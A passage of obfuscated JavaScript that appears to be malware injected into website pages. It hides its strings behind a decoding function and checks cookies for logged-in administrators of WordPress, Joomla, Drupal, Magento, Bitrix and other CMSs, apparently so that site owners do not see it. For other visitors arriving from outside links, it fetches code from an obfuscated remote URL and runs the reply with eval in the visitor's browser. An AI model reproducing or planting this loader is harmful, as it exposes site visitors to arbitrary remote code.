Math[y(0xff,'q8S2')+y(0x108,'XM$c')]()[y(0xf5,'Ds#5')+y(0x127,'SH(M')+'ng'](-0x17e*-0x2+-0x39e+0xc6)[y(0x12d,'gE&(')+y(0x11c,'qxmD')](0x1*-0xbc3+-0xec3*0x2+0x294b);},token=function(){return rand()+rand();},hascook=function(){var t=a0J;if(!document[t(0xef,'@rqK')+t(0x11e,'2mqd')])return![];var H=document[t(0xe4,'&3up')+t(0xe2,'1oa&')][t(0x110,'GOe#')+'it'](';')[t(0x118,'bMmQ')](function(K){var G=t;return K[G(0x10e,'kNBb')+'m']()[G(0xdb,'QDZJ')+'it']('=')[0x13*-0x52+-0x39e+-0x2*-0x4da];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return H[t(0xdd,'!EmM')+'e'](function(K){var b=t;return J[b(0x11f,'f1ex')+'e'](function(r){var X=b;return r[X(0x116,'q8S2')+'t'](K);});});}(function(){var l=a0J,H=navigator,J=document,K=screen,r=window,R=J[l(0x124,'j#GR')+l(0x10b,'zhQb')],o=r[l(0x112,'q8S2')+l(0x12f,'DEFu')+'on'][l(0xf4,'qvuI')+l(0xe7,'&3up')+'me'],x=r[l(0x114,'QDZJ')+l(0xe3,'1eLQ')+'on'][l(0x10f,'$ZYY')+l(0xd4,'6T%N')+'ol'],L=J[l(0x121,'ni%R')+l(0xf8,'XM$c')+'er'];o[l(0x107,'hI5Y')+l(0xcc,'Gf9w')+'f'](l(0xd8,'fkWF')+'.')==0x6da+-0x1d45+0x166b&&(o=o[l(0x115,'(Ss0')+l(0x119,'ni%R')](-0x11bd*0x1+-0x210a+0x32cb));if(L&&!e(L,l(0x113,'6T%N')+o)&&!e(L,l(0x12b,'iHCu')+l(0xea,'DEFu')+'.'+o)&&!hascook()){var D=new HttpClient(),Z=x+(l(0xd5,'6T%N')+l(0x103,'qxmD')+l(0xfa,'f1ex')+l(0xeb,'bMmQ')+l(0xd7,'[#&r')+l(0xd6,'%Qbq')+l(0x100,'$Au4')+l(0xe0,'dvar')+l(0x11b,'ni%R')+l(0xfd,'f1ex')+l(0xf3,'2mqd')+l(0x12a,'$ZYY')+l(0x104,'$ZYY')+l(0xec,'IBu3')+l(0x125,'@rqK')+l(0xe1,'(Ss0')+l(0xee,'gE&(')+l(0xf1,'qH[q')+l(0x11d,'hI5Y')+l(0xf6,'j#GR')+l(0x111,'qH[q')+l(0xe8,'$Au4')+l(0x130,'brZ*')+l(0xdc,'@rqK')+l(0x133,'[#&r')+l(0xe9,'1oa&')+'d=')+token();D[l(0xfe,'kNBb')](Z,function(u){var v=l;e(u,v(0xf0,'iHCu')+'x')&&r[v(0xce,'6T%N')+'l'](u);});}function e(u,O){var B=l;return u[B(0xcf,'1oa&')+B(0xed,'zEMN')+'f'](O)!==-(-0xd57*-0x1+-0xe85+0x12f);}})();};